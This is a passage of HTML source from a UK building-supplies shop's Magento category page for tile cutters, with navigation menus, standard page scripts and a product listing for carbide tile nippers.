class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/rollers-frames" title="Rollers & Frames"><span>Rollers & Frames</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/scrapers-cutters" title="Scrapers & Cutters"><span>Scrapers & Cutters</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/spiked-shoes" title="Spiked Shoes"><span>Spiked Shoes</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/sponges" title="Sponges"><span>Sponges</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters" title="Tile Cutters"><span>Tile Cutters</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-spacers" title="Tile Spacers"><span>Tile Spacers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/trowels" title="Trowels"><span>Trowels</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles" class="level-top" title="Suspended Ceilings"><span>Suspended Ceilings</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/amf" title="AMF"><span>AMF</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/api" title="API"><span>API</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/arthur-hough-sons" title="Arthur Hough & Sons"><span>Arthur Hough & Sons</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/arthur-hough-sons/furring-to-channel-clip" title="Furring to Channel Clip"><span>Furring to Channel Clip</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/british-gypsum" title="British Gypsum"><span>British Gypsum</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/donn" title="DONN"><span>DONN</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon" title="Ecophon"><span>Ecophon</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon/grid" title="Grid"><span>Grid</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/ecophon/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/libra" title="Libra"><span>Libra</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/rockfon" title="Rockfon"><span>Rockfon</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/rockfon/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/tvs" title="TVS"><span>TVS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/tvs/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia" title="Zentia"><span>Zentia</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia/grid" title="Grid"><span>Grid</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/ceiling-tiles/zentia/tiles" title="Tiles"><span>Tiles</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/fire-protection" class="level-top" title="Fire Protection"><span>Fire Protection</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/compounds" title="Compounds"><span>Compounds</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/insulation" title="Insulation"><span>Insulation</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pillows" title="Pillows"><span>Pillows</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pipe-collars" title="Pipe Collars"><span>Pipe Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/pipe-wraps" title="Pipe Wraps"><span>Pipe Wraps</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/putty-pads" title="Putty Pads"><span>Putty Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/sealants" title="Sealants"><span>Sealants</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fire-protection/stopseals" title="Stopseals"><span>Stopseals</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/compounds" class="level-top" title="Compounds"><span>Compounds</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/arrow" title="Arrow "><span>Arrow </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/british-gypsum" title="British Gypsum"><span>British Gypsum</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/eazymix" title="Eazymix"><span>Eazymix</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/everbuild" title="EverBuild"><span>EverBuild</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/k-rend" title="K Rend"><span>K Rend</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/knauf" title="Knauf"><span>Knauf</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/proform" title="ProForm"><span>ProForm</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/siniat" title="Siniat "><span>Siniat </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/compounds/wondertex" title="Wondertex"><span>Wondertex</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/insulation" class="level-top" title="Insulation"><span>Insulation</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/isover-insulation" title="Isover"><span>Isover</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/knauf-insulation" title="Knauf"><span>Knauf</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/quinn-insulation" title="Quinn"><span>Quinn</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/rockwool-insulation" title="Rockwool"><span>Rockwool</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/superglass-insulation" title="Superglass"><span>Superglass</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/insulation/ursa-insulation" title="Ursa"><span>Ursa</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/sealants" class="level-top" title="Sealants"><span>Sealants</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/fixings-fittings" class="level-top" title="Fixings"><span>Fixings</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/beadmaster-cover-plates" title="BeadMaster Cover Plates"><span>BeadMaster Cover Plates</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/brackets-clips" title="Brackets & Clips"><span>Brackets & Clips</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/drywall-screws" title="Drywall Screws"><span>Drywall Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/high-performance" title="High Performance"><span>High Performance</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/insulation-screws" title="Insulation Screws"><span>Insulation Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/masonry-screws" title="Masonry Screws"><span>Masonry Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/metal-screws" title="Metal Screws"><span>Metal Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/nails" title="Nails"><span>Nails</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/wood-screws" title="Wood Screws"><span>Wood Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/self-drilling-screws" title="Self-Drilling Screws"><span>Self-Drilling Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/self-tapping-screws" title="Self-Tapping Screws"><span>Self-Tapping Screws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/fixings-fittings/wirehangers" title="Wirehangers"><span>Wirehangers</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/beads" class="level-top" title="Beads"><span>Beads</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/metal-plaster-beads" title="Metal Plaster Beads"><span>Metal Plaster Beads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/plastic-plaster-beads" title="Plastic Plaster Beads"><span>Plastic Plaster Beads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/beads/stainless-steel-plaster-beads" title="Stainless Steel Plaster Beads"><span>Stainless Steel Plaster Beads</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/gardening" class="level-top" title="Gardening"><span>Gardening</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/render" class="level-top" title="Render"><span>Render</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/renders" title="Renders"><span>Renders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/render/tools" title="Tools"><span>Tools</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/access-panels" class="level-top" title="Access Panels"><span>Access Panels</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/access-panels/fire-rated" title="Fire Rated"><span>Fire Rated</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/access-panels/non-fire-rated" title="Non-Fire Rated"><span>Non-Fire Rated</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/wet-room-systems" class="level-top" title="Wet Room Systems"><span>Wet Room Systems</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/wet-room-systems/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/wet-room-systems/kits" title="Kits"><span>Kits</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/plumbing" class="level-top" title="Plumbing"><span>Plumbing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://drywalltoolsdirect.co.uk/special-offers" class="level-top" title="Special Offers"><span>Special Offers</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="top-container"><div class="widget block block-static-block">
    </div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://drywalltoolsdirect.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category23">
                            <a href="https://drywalltoolsdirect.co.uk/tiling-tools"
                   title="">
                    Tiling Tools &amp; Screed                </a>
                        </li>
                    <li class="item category323">
                            <strong>Tile Cutters</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Tile Cutters</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="1n5kzUxOC1MvCSl7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/drywalltoolsdirect.co.uk\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fstatic\u002Fversion1765269558\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/drywalltoolsdirect.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/drywalltoolsdirect.co.uk\/page_cache\/block\/render\/id\/323\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_323"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tiling-tools\/tile-cutters"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/drywalltoolsdirect.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":20,"url":"https:\/\/drywalltoolsdirect.co.uk\/tiling-tools\/tile-cutters","formKey":"1n5kzUxOC1MvCSl7","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://drywalltoolsdirect.co.uk/kraft-hi-craft-carbide-tile-nippers-8-hc210.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/1a1d8c99a163fc100fbd4e8e0e8e240f/0/0/0094556_hc210.1_450.jpeg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://drywalltoolsdirect.co.uk/kraft-hi-craft-carbide-tile-nippers-8-hc210.html">
                                Kraft Hi-Craft Carbide Tile Nippers 8&quot; - HC210                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6156" data-price-box="product-id-6156">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6156"        data-label="Incl.&#x20;Tax"        data-price-amount="11.124001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£11.12</span></span>
            

    <span id="price-excluding-tax-product-price-6156"
          data-label="Excl.&#x20;Tax"
          data-price-amount="9.27"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£9.27</span></span>
        </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Add to Wish List"
                                       aria-label="Add to Wish List"
                                       data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/wishlist\/index\/add\/","data":{"product":6156,"uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Add to Wish List</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://drywalltoolsdirect.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw%2C%2C/product/6156/" method="post">
                                            <input type="hidden" name="product" value="6156">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                                                                        <input name="form_key" type="hidden" value="1n5kzUxOC1MvCSl7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Add to Compare"
                                   aria-label="Add to Compare"
                                   data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product_compare\/add\/","data":{"product":"6156","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'
                                   role="button">
                                    <span>Add to Compare</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
